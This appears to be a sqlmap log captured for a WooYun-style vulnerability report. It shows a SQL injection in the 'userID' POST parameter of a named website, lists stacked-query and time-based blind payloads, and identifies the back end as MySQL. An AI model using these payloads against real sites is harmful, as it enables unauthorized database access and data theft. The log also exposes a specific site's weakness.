 E:\Tools\tools\渗透\SqlMap免Python环境绿色版\Run.exe
a false positive
POST parameter 'userID' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 94 HTTP(s) requ
ests:
---
Place: POST
Parameter: userID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: userID=1'; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: userID=1' AND SLEEP(5) AND 'QqGt'='QqGt
---
[13:27:32] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[13:27:32] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:27:32] [INFO] fetched data logged to text files under 'E:\Tools\tools\??\SQL
MAP~1\Bin\output\www.donvieware.com'
www.wooyun.org